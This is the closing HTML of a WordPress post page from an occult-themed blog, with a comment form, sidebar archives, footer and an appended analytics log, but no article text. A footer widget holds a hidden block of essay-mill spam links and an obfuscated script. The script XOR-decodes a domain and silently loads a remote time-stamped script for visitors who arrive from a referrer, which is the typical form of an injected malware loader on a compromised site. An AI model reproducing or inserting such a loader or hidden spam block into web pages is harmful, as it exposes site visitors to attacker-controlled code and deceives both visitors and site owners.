<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c507155ce" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1704606116&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Fnosferatu-directors-head-stolen%2F&ul=en-us%40posix&dt=%E2%80%9CNosferatu%E2%80%9D%20Director%E2%80%99s%20Head%20Stolen%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1967790735&gjid=1428351627&cid=1758494707.1769870225&tid=UA-56484833-1&_gid=1595046282.1769870225&_r=1&_slc=1&z=518030185
body_size: -286
content:
2,cG-S7B1EEB5VB